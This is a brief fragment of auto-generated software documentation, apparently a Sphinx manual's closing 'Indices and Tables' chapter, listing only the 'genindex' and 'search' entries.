EIGHT

## **INDICES AND TABLES**

• genindex

• search